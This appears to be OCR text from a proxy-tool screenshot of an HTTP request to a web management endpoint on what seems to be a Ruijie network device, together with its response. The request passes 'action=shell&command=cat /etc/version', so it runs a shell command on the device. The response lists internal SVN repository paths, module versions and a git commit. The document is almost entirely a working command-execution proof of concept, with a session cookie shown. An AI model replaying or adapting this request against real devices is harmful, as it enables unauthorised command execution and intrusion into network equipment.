 Raw Params Headers Hex
POST /web_action.do HTTP/1.1
Host: 100.100.100.104
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://100.100.100.104/
Content-Length: 37
Cookie: LOCAL_LANG_COOKIE=zh; UI_LOCAL_COOKIE=zh;
SID=F23E18BDA014D308240A53206BEAD58; login=1;
mac=0074.9c2b.472c; oid=
Connection: close
action=shell&command=cat+/etc/version
Raw Headers Hex XML
http://svn.ruijie.net/ssvn2/oam/tags/1.1.47/code
version 4470
ef
http://svn.ruijie.net/ssvn2/ef/tags/1.1.61/code/
version 10520
mcast
http://svn.ruijie.net/ssvn2/mcast/tags/1.1.25/code
version 3228
vpn
http://svn.ruijie.net/ssvn2/vpn/tags/2.0.13/code/
version 3508
rg-license
http://svn.ruijie.net/ssvn2/rgos-m/organization/lic
ense/ version 1464
bsp-wlan git@192.168.5.72:bsp commitid
4489ca373e02440dc1fa2f5d4b6e1cfff1ac34ff
bsp-wlan-1.10.2
libpub
http://svn.ruijie.net/ssvn2/libpub/tags/1.1.53/code
version 3465
dev
http://svn.ruijie.net/ssvn2/dev/tags/1.1.20/code
version 9728
security
http://svn.ruijie.net/ssvn2/security/tags/1.3.33/co
de version 13745
wlan_cms
http://svn.ruijie.net/ssvn2/wlan_cms/tags/1.3.3/cod
e version 9973
wlan_vas_a
http://svn.ruijie.net/ssvn2/wlan_vas_a/tags/1.3.0/c
ode version 1621
cloud_mng
http://svn.ruijie.net/ssvn2/cloud_mng/tags/1.0.3/co
de version 273